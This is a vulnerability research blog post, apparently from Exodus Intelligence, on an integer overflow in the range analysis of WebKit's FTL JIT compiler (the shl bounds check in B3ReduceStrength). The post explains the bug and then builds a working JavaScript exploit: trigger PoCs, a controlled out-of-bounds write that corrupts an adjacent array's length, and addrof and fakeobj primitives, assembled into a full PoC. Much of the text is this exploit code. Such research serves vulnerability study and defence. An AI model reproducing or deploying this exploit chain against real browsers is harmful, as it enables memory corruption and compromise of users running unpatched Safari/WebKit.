
OverviewIn this blog post, we describe a method to exploit an integer overflow i 2023-7-21 02:45:49 Author: blog.exodusintel.com(查看原文) 阅读量:31 收藏
Overview
In this blog post, we describe a method to exploit an integer overflow in Apple WebKit due to a vulnerability resulting from incorrect range computations when optimizing Javascript code. This research was conducted along with Martin Saar in 2020.
We show how to convert this integer overflow into a stable out-of-bounds read/write on the JavaScriptCore heap. We then show how to use the out-of-bounds read/write to create addrof and fakeobj primitives.
Introduction
Heavy JavaScript use is common in modern web applications, which can quickly bog down performance. To tackle this issue, most web browser engines have added a Just-In-Time (JIT) compiler to compile hot (i.e. heavily used) JavaScript code to assembly. The JIT compiler relies on information collected by the interpreter when running JavaScript code.
The three most common browser vendors have at least two JIT compilers, one of them being a non-optimizing baseline compiler performing little to no optimization and the other being an optimizing compiler applying heavy optimization to the JavaScript code during compilation.
The WebKit browser engine, used by the Safari browser, has three JIT compilers, namely the baseline compiler, the DFG (Data Flow Graph) compiler, and the FTL (Faster Than Light) compiler. The DFG and FTL are optimizing compilers that operate on special intermediate representations of the target JavaScript source. For this post, we will be focusing on the FTL JIT compiler.
From the post Speculation in JavaScript:
The FTL JIT, or faster than light JIT, which does comprehensive compiler optimizations. It’s designed for peak throughput. The FTL never compromises on throughput to improve compile times. This JIT reuses most of the DFG JIT’s optimizations and adds lots more. The FTL JIT uses multiple IRs (DFG IR, DFG SSA IR, B3 IR, and Assembly IR).
The above-linked article, written by a WebKit developer, describes clearly various JIT concepts in JavaScriptCore, the JavaScript engine within WebKit. Its length is more than matched by the insight it provides.
Pre-requisites
Before diving into the vulnerability details, we will cover a few concepts required to understand the vulnerability better. If you are already familiar with these, feel free to skip this section.
Tiers of Execution in JSC

As mentioned before, all modern browsers have at least 2 tiers of execution – the interpreter and the JIT compiler. Each tier operates on a specific representation of the code. For example, the interpreter works with the bytecode, while the JIT compilers typically work with a lower-level intermediate representation. The following are the tiers of execution in JavaScriptCore:
- The Low Level Interpreter (LLINT): This is the first tier of execution in the engine operating on the bytecode directly. LLINT is unique as it is written in a custom assembly language called “offlineasm”. This is the slowest tier of execution but accounts for all possible cases that can arise.
- The Baseline JIT: This is the second tier of execution. It is a template JIT compiler that compiles the bytecode into native assembly without many optimizations. It is faster than the interpreter but slower than other JIT tiers due to a lack of optimizations.
- The Data Flow Graph (DFG) JIT: This is the third tier of execution. It lowers the bytecode into an intermediate representation called DFG IR. It then uses this IR to perform optimizations. The goal of the DFG JIT is to balance compilation time with the performance of the generated native code. Hence while performing important optimizations, it skips most other optimizations to generate code quickly.
- The Faster Than Light (FTL) JIT: This is the fourth tier of execution and operates on the DFG IR as well as other IRs called the B3 IR and AIR. The goal of this compiler is to generate code that runs extremely fast while compromising on the speed of compilation. It first optimizes the DFG IR and then lowers it into B3 IR for more optimizations. Next, FTL lowers B3 IR into AIR which is then used to generate the native code.
The following figure highlights the tiers of execution with the code representation they use.
B3 Strength Reduction Phase
The strength reduction phase for the B3 IR is a large phase that handles things like constant folding and range analysis along with the actual strength reduction. This phase is defined in the Source/JavaScriptCore/b3/B3ReduceStrength.cpp file. One of the relevant classes used in this phase is the class IntRange with two member variables m_min and m_max.
// File Name: Source/JavaScriptCore/b3/B3ReduceStrength.cpp
class IntRange {
public:
....
private:
int64_t m_min { 0 };
int64_t m_max { 0 };
};
Objects of IntRange type are used to represent integer ranges for B3 nodes with integer values. For example, the Add node in the B3 IR represents the result of the addition of its two operands. An instance of IntRange can be used to represent the range of the Add node, meaning the range of the addition result.
The m_min and m_max members are used to hold the minimum and the maximum values of the range, respectively. For example, if there is an Add node with a result that lies between [0, 100], then the result range can be represented with an IntRange object with m_min as 0 and m_max as 100. If you have worked with v8’s Turbofan, this will be reminiscent of the Typer Phase. If the range of a node cannot be determined, then it is assigned the top range, which is a range that encompasses the minimum and the maximum values of the given type. Hence, for a node with an int32 result, the top range would be [INT_MIN, INT_MAX]. The IntRange class has a generic function called top(), which returns an IntRange instance that covers the entire range for a given type.
The IntRange class has a number of methods that allow operations on ranges. For example, the add() method takes another range as an argument and returns the result of adding the two ranges as a new range. Only specific math operations are supported currently, which include bitwise left/right shifts, bitwise and, add, sub, and mul, among others.
We now know how ranges are represented. But who assigns ranges to nodes? For this, there is a function called rangeFor() in the strength reduction phase.
// File Name: Source/JavaScriptCore/b3/B3ReduceStrength.cpp
IntRange rangeFor(Value* value, unsigned timeToLive = 5) {
[1]
if (!timeToLive)
return IntRange::top(value-﹥type());
switch (value-﹥opcode()) {
[2]
case Const32:
case Const64: {
int64_t intValue = value-﹥asInt();
return IntRange(intValue, intValue);
}
[TRUNCATED]
[3]
case Shl:
if (value-﹥child(1)-﹥hasInt32()) {
return rangeFor(value-﹥child(0), timeToLive - 1).shl(
value-﹥child(1)-﹥asInt32(), value-﹥type());
}
break;
[TRUNCATED]
default:
break;
}
return IntRange::top(value-﹥type());
}
The above snippet shows a stripped-down version of the rangeFor() function. This function accepts a Value, which is the B3 speak for a node, and an integer timeToLive as arguments. If the timeToLive argument is zero, then it returns the top range for the node. Otherwise, it proceeds to calculate the range of the node based on the node opcode in a switch case. For example, if it’s a constant node, then the range of that node is calculated by creating an IntRange with the min and max values set to the constant value.
For nodes with more complex functionality, like those that have operands, there arises the need to first find out the range of the operand. The rangeFor() function often calls itself recursively in such cases. At [3], for example, the range calculation for the shift left operation node is shown. The shl node has 2 operands – the value to be shifted and the value that specifies the shift amount. In the rangeFor() function, the range is only calculated if the shift amount is a constant. First, the range of the value that is to be shifted is found by calling the rangeFor() function on the operand of the shift left node. We can see that when this function is recursively called, the timeToLive value is decremented by one. This is done to avoid infinite recursion as the top value is returned when timeToLive is zero. Once the range of the operand is found, the shl operation is performed on the range by calling the shl() method of the IntRange class. The shift amount and the type of the operand are passed to the function as arguments. This function will return the range of the shl node based on the value to be shifted and the shift amount.
The rangeFor() function only supports a few nodes under specific cases, like the constant shift amount case for the shl node. For all other nodes and cases, the topvalue is returned.
The next question that arises is how these ranges are used. The first thought that comes to mind is that it might be used for bounds check elimination. However, that is not the case in this phase. Bounds checks are eliminated in the FTL Integer Range Optimization phase, which works with the higher level DFG IR and has already run its course by the time we reach the b3 strength reduction phase. So let us look at where rangeFor() is used in the strength reduction phase. We see that the result of this range computation is used to simplify the following B3 nodes:
CheckAdd– The arithmetic add operation with checks for integer overflows.CheckSub– The arithmetic subtract operation with checks for integer overflows.CheckMul– The arithmetic multiply operation with checks for integer overflows.
The code for simplifying the CheckSub node into its unchecked version (a simple Sub node without overflow checks) is shown in the following snippet. The other nodes are dealt with in a similar fashion.
// File Name: Source/JavaScriptCore/b3/B3ReduceStrength.cpp
[1]
IntRange leftRange = rangeFor(m_value-﹥child(0));
IntRange rightRange = rangeFor(m_value-﹥child(1));
[2]
if (!leftRange.couldOverflowSub(rightRange, m_value-﹥type())) {
[3]
replaceWithNewValue(
m_proc.add(Sub, m_value-﹥origin(), m_value-﹥child(0), m_value-﹥child(1)));
break;
}
At [1], the ranges for the left and right operands of the CheckSub operation are computed. Then, at [2], the ranges are used to check if this CheckSub operation can overflow. If it cannot overflow, then the CheckSub is replaced with a simple Suboperation ([3]).
The same logic also applies to the CheckAdd and the CheckMul nodes. Hence we see that the range analysis is used to eliminate the integer overflow checks from the Addition, Subtraction, and Multiplication operations.
Vulnerability
The vulnerability is an integer overflow while calculating the range of an arithmetic left shift operation, in the strength reduction phase of the FTL (found in WebKit/Source/JavaScriptCore/b3/B3ReduceStrength.cpp). Let’s take a look at the following code snippet from the above-mentioned file:
// File Name: Source/JavaScriptCore/b3/B3ReduceStrength.cpp
template﹤typename T﹥
IntRange shl(int32_t shiftAmount)
{
T newMin = static_cast﹤T﹥(m_min) ﹤﹤ static_cast﹤T﹥(shiftAmount);
T newMax = static_cast﹤T﹥(m_max) ﹤﹤ static_cast﹤T﹥(shiftAmount);

if ((newMin ﹥﹥ shiftAmount) != static_cast﹤T﹥(m_min))
newMin = std::numeric_limits﹤T﹥::min();
if ((newMax ﹥﹥ shiftAmount) != static_cast﹤T﹥(m_max))
newMax = std::numeric_limits﹤T﹥::max();
return IntRange(newMin, newMax);
}
The shl() function is responsible for calculating the range of the shift left operation. As seen in the previous section, the m_min and m_max are class variables that hold the minimum and maximum value for a “variable”. We are referring to it as a variable here for simplicity, but this range is associated with the b3 node on which this operation is being performed. This function is called when there is a left shift operation on the variable. It updates the range (the m_min, m_max pair) of the variable to reflect the state after the left shift.
The logic used is simple. It first shifts the m_min value, which is the minimum value that the variable can have, by the shift amount to find the new minimum (stored in the newMin variable in the above snippet). It does the same with m_max. The function then performs a check for overflow. It right shifts the value and checks that it is equal to the old value before the left shift was done on the range. Keep in mind that the right shift is sign extended. Suppose that the original minimum before the left shift was 0x7fff_fff0, then after a left shift by one it will overflow into 0xffff_ffe0 (this is the negative number, -32, in hex). However, when this is again right shifted by 1, in the check for overflow on line 8, it is sign extended so the resulting value becomes 0xfffffff0 (the number -16 in hex). This is not equal to the original value, so the compiler knows that it overflowed and takes the conservative approach of setting the lower bounds to INT_MIN.
Even though overflow checks are performed, they are not sufficient.
Consider the example of an initial range of the input operand being [0, 0x7ffffffe] and the shift value of 1. The function detects that the upper bound may overflow and assigns the upper bound of the result as INT_MAX. However, it never changes the lower bound as the lower bounds cannot overflow (0<<1 = 0). Thus the range of the result value is calculated as [0,INT_MAX] where INT_MAX = 0x7fffffff. However, when the left shift is performed on the upper bound (0x7ffffffe) of the input range, it may overflow, become negative, and more importantly become smaller than the lower bound (0) of the input range. To wit, 0x7ffffffe<<1 = 0xfffffffc = -4. Thus the actual value, which is in the range [-4, INT_MAX], can fall outside the range computed by the FTL JIT, which is [0, INT_MAX].
Trigger
Now that we see what the bug is, we try to trigger it. For triggering it, we know that we need to call the range analysis on the shl opcode, which will be done if we use the result of the shift in some other operation like add, sub, or mul, that calls rangeFor() on its operands. Additionally, the shift amount is required to be a constant value; otherwise the top range is selected. Given the above constraints, a simple trigger can be constructed as follows:
function jit(idx, times){
// Inform the compiler that this is a number
// with range [0, 0x7fff_ffff]
let id = idx & 0x7fffffff;
// Bug trigger - This will overflow if id is large enough that
// FTL thinks range is [0, INT_MAX]
// Actual range is [INT_MIN, INT_MAX]
let b = id ﹤﹤ 2;
// The sub calls `rangeFor` on its operands
return b-1;
}
function main(){
// JIT compile the function with legitimate value to train the compiler
for (let k=0; k﹤1000000; k++) { jit(k %10); }
}
main()
Although the above PoC shows how to trigger the calculation of an incorrect range, it does not yet do anything else. Let us dump the B3 IR for the jit() function and check. In the jsc shell, the b3 IR can be dumped using the command line argument --dumpB3GraphAtEachPhase=true while running the shell. The “Reduce Strength” phase is called a few times in the b3 pipeline, so let us dump the IR and compare the graph immediately after generating the IR and after the last call to this phase. The relevant parts of the graph are shown below.
The following is the graph immediately after generating the IR:
b3 Int32 b@132 = BitAnd(b@63, $2147483647(b@131), D@30)
...
b3 Int32 b@145 = Shl(b@132, b@144, D@34)
...
b3 Int32 b@155 = Const32(-1, D@44)
b3 Int32 b@156 = CheckAdd(b@145:WarmAny, $-1(b@155):WarmAny, b@145:ColdAny, generator = 0x7f297b0d9440, earlyClobbered = [], lateClobbered = [], usedRegisters = [], ExitsSideways|Reads:Top, D@38)
The [email protected] node holds the result of the bit wise and that we added to tell the compiler that our input is an integer. The [email protected] node is the result of the shl operation and the [email protected] node the result of the add operation. The original code in the PoC calls return b-1. Here the compiler simplifies the subtraction into an addition by the time we got to the b3 phase. The addition is represented as a CheckAdd , which means that overflow checks are conducted for this add operation during codegen.
Below is the graph after the last call to the Strength Reduction Phase:
b3 Int32 b@132 = BitAnd(b@63, $2147483647(b@131), D@30)
b3 Int32 b@27 = Const32(2, D@33)
b3 Int32 b@145 = Shl(b@132, $2(b@27), D@34)
b3 Int32 b@155 = Const32(-1, D@44)
b3 Int32 b@26 = Add(b@145, $-1(b@155), D@38)
Most steps are the same except for the last line: the CheckAdd operation was reduced to a simple Add operation, which lacks overflow checks during codegen. This substitution should not have happened as this operation can theoretically overflow and hence should require overflow checks. Therefore, based on this IR we can see that the bug is triggered.
Due to the incorrect range computation in the shl() function, the CheckAdd node incorrectly determines that the subtraction operation cannot overflow and drops the overflow checks to convert the node into an ordinary Add node. This can lead to an integer overflow vulnerability in the generated code. This gives us a way to convert the range overflow into an actual integer overflow in the JIT-ed code. Next, we will see how this can be leveraged to get a controlled out-of-bounds read/write on the JavaScriptCore heap.
Exploitation
To exploit this bug, we first try to convert the possible integer overflow into an out-of-bounds read/write on a JavaScript Array. After we get an out-of-bounds read/write, we create the addrof and fakeobj primitives. We need some knowledge of how objects are represented in JavaScriptCore. However, this has already been covered in detail by many others, so we will skip it for this post. If you are unfamiliar with object representation in JSC, we urge you to check out LiveOverflow’s excellent blogs on WebKit and the “Attacking JavaScript Engines” Phrack article by Samuel Groß.
We start by covering some concepts on the DFG.
DFG Relationships
In this section, we dive deeper into how DFG infers range information for nodes. It is not necessary to understand the bug, but it allows for a deeper understanding of the concept. If you do not feel like diving too deep, then feel free to skip to the next section. You will still be able to understand the rest of the post.
As mentioned before, JSC has 3 JIT compilers: the baseline JIT, the DFG JIT, and the FTL JIT. We saw that this vulnerability lies in the FTL JIT code and occurs after the DFG optimizations are run. Since the incorrect range is only used to reduce the “checked” version of Add, Sub and Mul nodes and never used anywhere else, there is no way of eliminating a bounds check in this phase. Thus it is necessary to look into the DFG IR phases, which take place prior to the code being lowered to B3 IR, for ways to remove bounds checks.
An interesting phase for the DFG IR is the Integer Range Optimization Phase (WebKit/Source/JavaScriptCore/dfg/DFGIntegerRangeOptimizationPhase.cpp), which attempts to optimize certain instructions based on the range of their input operands. Essentially, this phase is only executed in the FTL compiler and not in the DFG compiler, but since it operates on the DFG IR, we refer to this as a DFG phase. This phase can be considered analogous to the “Typer phase” in Turbofan, the Chrome JIT compiler, or the “Range Analysis Phase” in IonMonkey, the Firefox JIT compiler. The Integer Range Optimization Phase is fairly complex overall, therefore only details relevant to this exploit are discussed here.
In the Integer Range Optimization phase, the range of a variety of nodes are computed in terms of Relationship class objects. To clarify how the Relationship objects work, let @a, @b, and @c be nodes in the IR. If @a is less than @b, it is represented in the Relationship object as @a < @b + 0. Now, this phase may encounter another operation on the node @a, which results in the relationship @a > @c + 5. The phase keeps track of all such relationships, and the final relationship is computed by a logical and of all the intermediate relationships. Thus, in the above case, the final result would be @a > @c + 5 && @a < @b + 0.
In the case of the CheckInBounds node, if the relationship of the index is greater than zero and less than the length, then the CheckInBounds node is eliminated. The following snippet highlights this.
// File Name: Source/JavaScriptCore/dfg/DFGIntegerRangeOptimizationPhase.cpp
// WebKit svn changeset: 266775
case CheckInBounds: {
auto iter = m_relationships.find(node-﹥child1().node());
if (iter == m_relationships.end())
break;
bool nonNegative = false;
bool lessThanLength = false;
for (Relationship relationship : iter-﹥value) {
if (relationship.minValueOfLeft() ﹥= 0)
nonNegative = true;
if (relationship.right() == node-﹥child2().node()) {
if (relationship.kind() == Relationship::Equal
&& relationship.offset() ﹤ 0)
lessThanLength = true;
if (relationship.kind() == Relationship::LessThan
&& relationship.offset() ﹤= 0)
lessThanLength = true;
}
}
if (DFGIntegerRangeOptimizationPhaseInternal::verbose)
dataLogLn("CheckInBounds ", node, " has: ", nonNegative, " ", lessThanLength);
if (nonNegative && lessThanLength) {
executeNode(block-﹥at(nodeIndex));
// We just need to make sure we are a value-producing node.
node-﹥convertToIdentityOn(node-﹥child1().node());
changed = true;
}
break;
}
The CompareLess node sets the relationship to @a < @b + 0 where @a is the first operand of the compare operation and @b is the second operand. If the second operand is array.length, where array is any JavaScript array, then this will set the value of the @a node to be less than the length of the array. The following snippet shows the corresponding code in the phase.
// File Name: Source/JavaScriptCore/dfg/DFGIntegerRangeOptimizationPhase.cpp
// WebKit svn changeset: 266775
case CompareLess:
relationshipForTrue = Relationship::safeCreate(
compare-﹥child1().node(), compare-﹥child2().node(),
Relationship::LessThan, 0);
break;
A similar case happens for the CompareGreater node, which can be used to satisfy the second condition for removing the check bounds node, namely if the value is greater than zero.
Our vulnerability is basically an addition/subtraction operation without overflow checks. Therefore, it would be interesting to take a look at how the range for the ArithAdd DFG node (which will be lowered to CheckAdd/CheckSub nodes when DFG is lowered to B3 IR) is calculated. This is far more complicated than the previous cases, so some relevant parts and code are discussed.
The following code shows the initial logic of computing the ranges for the ArithAdd node.
// File Name: Source/JavaScriptCore/dfg/DFGIntegerRangeOptimizationPhase.cpp
// WebKit svn changeset: 266775
// Handle add: @value + constant.
if (!node-﹥child2()-﹥isInt32Constant())
break;
int offset = node-﹥child2()-﹥asInt32();
// We add a relationship for @add == @value + constant, and then we copy the
// relationships for @value. This gives us a one-deep view of @value's existing
// relationships, which matches the one-deep search in setRelationship().
setRelationship(
Relationship(node, node-﹥child1().node(), Relationship::Equal, offset));
As the comment says, if the statement is something like let var2 = var1 + 4, then the Relationship for var2 is initially set as @var2 = @var1 + 4. Further down, the Relationship for var1 is used to calculate the precise range for var2 (the result of the ArithAdd operation). Thus, with the code in the JavaScript snippet highlighted below, the range of the add variable, which is the result of the add operation, is determined as (4, INT_MAX). Due to the CompareGreater node, DFG already knows that num is in the range (0, INT_MAX) and therefore, after the add operations, it becomes (4, INT_MAX).
function jit(num){
if (num ﹥ 0){
let add = num + 4;
return add;
}
}
Similarly, an upper range can be enforced by introducing a CompareLess node that compares with an array length as shown below.
function jit(num){
let array = [1,2,3,4,5,6,7,8,9,10];
if (num ﹥ 0){
let add = num + 4;
if (add ﹤ array.length){
[1]
return array[add];
}
}
}
Thus in this code, the range of the add variable at [1] is (0, array.length) which is in bounds of the array and thus the bounds check is removed.
Abusing DFG to eliminate the Bounds Check
In summary, if we have the following code:
function jit(num){
num = num | 0;
let array = [1,2,3,4,5,6,7,8,9,10];
if (num ﹥ 0){ // [1]
let add = num + 4; // [2]
if (add ﹤ array.length){ // [3]
return array[add]; // [4]
}
}
}
At [2], DFG knows that the variable add is greater than 0 due to it passing the check at [1]. Similarly, at [4] it knows that the add variable is less than array.length due to it passing the check at [3]. Putting both of these together, DFG can see that the addvariable is greater than zero and less than array.length when the execution reaches [4], where the element with index add is retrieved from the array. Thus DFG can safely say that the range of add at [4] is [4, array.length]; it removes the bounds check as it assumes that the check will always pass. Now, what would happen if an integer overflow happens on [2], where add is calculated as num + 4? DFG relies on the fact that all these arithmetic operations are checked for an overflow and if an overflow happens, the code will bail out of the JIT-compiled code. This is the assumption that we want to break.
Now that the bounds check has successfully been removed by DFG, triggering the bug will be a whole lot easier. Let’s dig in!
FTL will convert the DFG IR into the B3 representation and perform various optimizations. One of the early optimizations is strength reduction, which performs a variety of optimizations like constant folding, simple common sub-expression elimination, simplifying nodes to a lower form (eg – CheckSub -> Sub), etc. The code in the following snippet shows a simple and unstable proof of concept for triggering the bug.
function jit(idx){
// The array on which we will do the oob access
let a = [1,2,3,4,5,6,7,8,9,0,12,3,4,5,6,7,8,9,23,234,423,234,234,234];
[1]
// Inform the compiler that this is a number
// with range [0, 0x7fff_ffff]
let id = idx & 0x7fffffff;
[2]
// Bug trigger - This will overflow if id is large enough.
// FTL thinks range is [0, INT_MAX], Actual range is [INT_MIN, INT_MAX]
let b = id ﹤﹤ 2;
[3]
// Tell DFG IR that b is less than array length.
// According to DFG, b is in [INT_MIN, array.length)
if (b ﹤ a.length){
[4]
// On exploit run - convert the overflowed value
// into a positive value.
let c = b - 0x7fffffff;
[5]
// force jit else dfg will update with osrExit
if (c ﹤ 0) c = 1;
[6]
// Tell DFG that 'c' ﹥ 0. It already knows c is less than array.length.
if (c ﹥ 0){
[7]
// DFG thinks that c is inbounds, range = [0, array.length).
// Thus it removes bounds check and this is oob
return a[ c ];
}
else{
return [ c ,1234]
}
}
else{
return 0x1337
}
}
function main(){
// JIT compile the function with legitimate value
// to train the compiler
for (let k=0; k﹤1000000; k++){jit(k %10);}
// Trigger the bug by passing the argument as 0x7fff_ffff
print(jit(2147483647))
}
main()
The above PoC is just a modification of what was discussed at the start of this section. As before, there is no CheckInBounds node for the array load at [7].
Note that the DFG compiler thinks that the code at [4], b - 0x7ffffff, will never overflow because DFG assumes that this operation is checked, and thus an overflow would cause a bail out from the JIT code.
In B3, the range of b at [2] is incorrectly calculated as [0, 0x7fff_ffff] (due to the integer overflow bug we discussed earlier). This leads to the incorrect lowering of c at [4] from CheckSub to Sub as B3 now assumes that the sub-operation never overflows. This breaks the assumptions made by DFG to remove the bounds check because it is possible for b - 0x7ffffff to overflow and attain a large positive value. When running the exploit, the value of b becomes0x7fff_ffff << 2 = 0xffff_fffc (it overflows and gets converted to 32-bit). This value is -4 in hex, and when -0x7fff_ffff is added to it at [4], a signed overflow happens: -4 - 0x7fff_ffff = 0x7ffffffd. Thus the value of c (which is already verified by DFG to be less than the array length) becomes more than array.length. This crashes JSC when it tries to use this huge value to do an out-of-bounds read.
On a side note, [5] (if (c < 0) c = 1) forces the JIT compilation of [7] even if the bug is not triggered, as otherwise [7] will never be executed (it is unreachable with normal inputs) when the main function is getting JIT-compiled.
Though this PoC crashes JSC, it is essentially an uncontrolled value and might not even crash as it is possible that the page that it is trying to read is mapped with read permissions. Thus, unless we want to spray gigabytes of memory to exploit the out-of-bounds read, we need to control this value for more stability and exploitability.
Controlling the Out-of-Bounds Read/Write
After some tests, we found that single decrements to the index do not break the assumptions made by the DFG optimizer. Hence to better control the out-of-bounds index, it can be single-decremented a desired number of times before the length check. The final version of the jit() function that provides full control over the out-of-bounds index, as well as functions in the Safari browser, is highlighted in the following PoC.
function jit(idx, times,val){
let a = new Array(1.1,2.2,3.3,4.4,5.5,6.6,7.7,8.8,9.9,10.10,11.11);
let big = new Array(1.1,2.2,3.3,4.4,5.5,6.6,7.7,8.8,9.9,10.10,11.11);
let new_ary = new Array(1.1,2.2,3.3,4.4,5.5,6.6,7.7,8.8,9.9,10.10,11.11);
let tmp = 13.37;
let id = idx & 0x7fffffff;
[1]
let b = id ﹤﹤ 2;
[2]
if (b ﹤ a.length){
[3]
let c = b - 0x7fffffff;
// force jit else dfg will update with osrExit
if (c ﹤ 0) c = 1;
[4]
// Single decerement the value of c
while(c ﹥ 1){
if(times ﹤= 0){
break
}else{
c -= 1;
times -= 1;
}
}
[5]
if (c ﹥ 0){
[6]
tmp = a[ c ];
[7]
a[ c ] = val;
return [big, tmp, new_ary];
}
}
}
function main(){
[8]
for (let k=0; k﹤1000000; k++){jit(k %10,1,1.1);}
let target_length = 7.82252528543333e-310; // 0x900000008000
[9]
print(jit(2147483647, 0x7ffffff0,target_length));
}
main()
The function jit() is JIT-compiled at [8]. There is no CheckInBounds for the array load at [6] for the reasons discussed above. The jit() call at [9] triggers the bug by passing a value of 0x7fffffff to the jitted function. When this is passed, the value of b at [1] becomes -4 (result of 0x7fffffff << 2 wrapped to 32 bits becomes 0xfffffffc). This is obviously less than a.length (b is negative, and it is a signed comparison) so it passes the check at [2]. The subtract operation at [3] does not check for overflow and results in c obtaining a large positive value (0x7ffffffd) due to an integer overflow. This can be further reduced to a controlled value by doing single decrements, which the while loop at [4] does. At the end of the loop, c contains a value of 0xd. Now this is greater than zero, so it passes the check at [5] and ends up in a controlled out-of-bounds read at [6] and an out-of-bounds write at [7]. This ends up corrupting the length field of the array that lies immediately after the array a (the big array) and sets its length and capacity to a huge value. This results in the big array being able to read/write out-of-bounds values over a large extent on the heap.
Note that in the above PoC, we are writing out of bounds to corrupt the length field of the big array. We are writing an 8-byte double value, so we write 0x9000_00008000 encoded as a double. The lower 4 bytes of this value (i.e. 0x8000) signify the length, and the upper 4 bytes (0x9000) is the capacity we are setting.
In order to control the OOB read, an attacker can just change the value of the times argument for the jit() function at [9]. Let us now leverage this to gain the addrof and fakeobj primitives!
The addrof and fakeobj Primitives
The addrof primitive allows us to get an object’s address, while the fakeobj primitive gives us the ability to load a crafted fake object. Refer to the Phrack article by Samuel Groß for more details.
The addrof primitive can be achieved by reading out of bounds from an ArrayWithDouble array to read an object pointer. The fakeobj primitive can be achieved by writing the address as a double into an ArrayWithContiguous array using an out-of-bounds read. The following leverages the bug we see to attain this.
The out-of-bounds write is used to corrupt the length and capacity of the big array which is adjacent to the array a. This provides an ability to do a clean out-of-bounds read/write into the new_ary array from the big array. After the length and capacity of the big array are corrupted, both the big and new_ary arrays are returned to the calling function.
Let the arrays returned from the jit() function be called oob_rw_ary and confusion_ary. Initially, both of them are of the ArrayWithDouble type. However, for the confusion_ary array, we force a structure transition to the ArrayWithContiguous type.
function pwn(){
log("started!")
// optimize the buggy function
for (let k=0; k﹤1000000; k++){jit_bug(k %10,1,1.1);}
let oob_rw_ary = undefined;
let target_length = 7.82252528543333e-310; // 0x900000008000
let target_real_len = 0x8000
let confusion_ary = undefined;
// Trigger the oob write to edit the length of an array
let res = jit_bug(2147483647, 0x7ffffff0,target_length)
oob_rw_ary = res[0];
confusion_ary = res[2];
// Convert the float array to a jsValue array
confusion_ary[1] = {};
log(hex(f2i(res[1])) + " length -﹥ "+oob_rw_ary.length);
if(oob_rw_ary.length != target_real_len){
log("[-] exploit failed -> bad array length; maybe not vulnerable?")
return 1;
}
// index of confusion_ary[1]
let confusion_idx = 15;
}
At this point, the necessary setup for the addrof and fakeobj primitives is done. Since the oob_rw_ary array can go out of bounds to the confusion_ary array, it is possible to write object pointers as doubles into it.
The addrof primitive is achieved by writing an object to the confusion_ary array and then reading it out-of-bounds as a double from the oob_rw_ary array.
Similarly, the fakeobj primitive is implemented by writing an object pointer out-of-bounds as a double to the oob_rw_ary array and then reading it as an object from confusion_ary.
function addrof(obj){
let addr = undefined;
confusion_ary[1] = obj;
addr = f2i(oob_rw_ary[confusion_idx]);
log("[addrof] -﹥ "+hex(addr));
return addr;
}
function fakeobj(addr){
let obj = undefined;
log("[fakeobj] getting obj from -﹥ "+hex(addr));
oob_rw_ary[confusion_idx] = i2f(addr)
obj = confusion_ary[1];
confusion_ary[1] = 0.0; // clear the cell
log("[fakeobj] fakeobj ok");
return obj
}
And there we go! We have successfully converted the bug into a stable addrof and fakeobj primitives!
All together
Let us put all this together to see the full PoC that achieves the addrof and fakeobj from the initial bug:
var convert = new ArrayBuffer(0x10);
var u32 = new Uint32Array(convert);
var u8 = new Uint8Array(convert);
var f64 = new Float64Array(convert);
var BASE = 0x100000000;
let switch_var = 0;
function i2f(i) {
u32[0] = i%BASE;
u32[1] = i/BASE;
return f64[0];
}
function f2i(f) {
f64[0] = f;
return u32[0] + BASE*u32[1];
}
function unbox_double(d) {
f64[0] = d;
u8[6] -= 1;
return f64[0];
}
function hex(x) {
if (x ﹤ 0)
return `-${hex(-x)}`;
return `0x${x.toString(16)}`;
}
function log(data){
print("[~] DEBUG [~] " + data)
}
function pwn(){
log("started!")
/* The function that will trigger the overflow to corrupt the length of the following array */
function jit_bug(idx, times,val){
let a = new Array(1.1,2.2,3.3,4.4,5.5,6.6,7.7,8.8,9.9,10.10,11.11);
let big = new Array(1.1,2.2,3.3,4.4,5.5,6.6,7.7,8.8,9.9,10.10,11.11);
let new_ary = new Array(1.1,2.2,3.3,4.4,5.5,6.6,7.7,8.8,9.9,10.10,11.11);
let tmp = 13.37;
let id = idx & 0x7fffffff;
let b = id ﹤﹤ 2;
if (b ﹤ a.length){
let c = b - 0x7fffffff;
if (c ﹤ 0) c = 1; // force jit else dfg will update with osrExit
while(c ﹥ 1){
if(times == 0){
break
}else{
c -= 1;
times -= 1;
}
}
if (c ﹥ 0){
tmp = a[ c ];
a[ c ] = val;
return [big, tmp, new_ary]
}
}
}
for (let k=0; k﹤1000000; k++){jit_bug(k %10,1,1.1);} // optimize the buggy function
let oob_rw_ary = undefined;
let target_length = 7.82252528543333e-310; // 0x900000008000
let target_real_len = 0x8000
let confusion_ary = undefined;
// Trigger the oob write to edit the length of an array
let res = jit_bug(2147483647, 0x7ffffff0,target_length)
oob_rw_ary = res[0];
confusion_ary = res[2];
confusion_ary[1] = {}; // Convert the float array to a jsValue array
log(hex(f2i(res[1])) + " length -﹥ "+oob_rw_ary.length);
if(oob_rw_ary.length != target_real_len){
log("[-] exploit failed -﹥ bad array length; maybe not vulnerable?")
return 1;
}
let confusion_idx = 15; // index of confusion_ary[1]
function addrof(obj){
let addr = undefined;
confusion_ary[1] = obj;
addr = f2i(oob_rw_ary[confusion_idx]);
log("[addrof] -﹥ "+hex(addr));
return addr;
}
function fakeobj(addr){
let obj = undefined;
log("[fakeobj] getting obj from -﹥ "+hex(addr));
oob_rw_ary[confusion_idx] = i2f(addr)
obj = confusion_ary[1];
confusion_ary[1] = 0.0; // clear the cell
log("[fakeobj] fakeobj ok");
return obj
}
/// Verify that addrof works
let obj = {p1: 0x1337};
// print the actual address of the object
log(describe(obj));
// Leak the address of the object
log(hex(addrof(obj)));
